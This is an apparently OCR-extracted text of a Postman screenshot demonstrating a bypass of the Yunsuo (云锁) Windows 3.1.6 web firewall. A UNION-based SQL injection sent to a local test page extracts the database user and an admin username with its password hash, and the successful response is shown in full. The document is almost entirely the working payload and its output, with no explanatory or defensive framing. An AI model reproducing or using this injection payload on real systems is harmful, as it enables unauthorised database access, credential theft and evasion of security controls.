 云锁win3.1.6绕过
+
No environment
云锁win3.1.6绕过
POST 192.168.1.130/test/sqlTest.php Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
id -98' union select 1,user(),concat(username,0x23,password),4,5,6,7 from tdb Text
key value Text Bulk Edit
Body Cookies Headers (6) Tests Status: 200 OK Time: 40 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-98' union select 1,user(),concat(username,0x23,password),4,5,6,7 from tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => root@localhost
6 [goods_cate] => admin#7fef6171469e80d32c0559f88b377245
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12